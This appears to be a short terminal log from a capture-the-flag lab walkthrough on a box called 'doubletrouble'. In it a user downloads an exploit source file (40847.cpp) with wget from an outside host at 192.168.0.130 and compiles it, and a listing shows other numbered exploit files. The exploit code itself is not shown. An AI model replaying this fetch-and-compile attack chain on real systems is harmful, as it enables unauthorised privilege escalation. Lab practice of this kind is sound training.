 clapton@doubletrouble:~$ wget http://192.168.0.130/40847.cpp
--2024-05-23 09:53:25--  http://192.168.0.130/40847.cpp
Connecting to 192.168.0.130:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10212 (10.0K) [text/x-c++src]
Saving to: `40847.cpp'
100%[================================================================>] 10,212      --.-K/s   in 0s
2024-05-23 09:53:25 (181 MB/s) - `40847.cpp' saved [10212/10212]
clapton@doubletrouble:~$ chmod +x 40847.cpp
clapton@doubletrouble:~$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 1 40847.cpp -lutil
clapton@doubletrouble:~$ ls
1  35951.py  40847.cpp  44302.c  44571.py  user.txt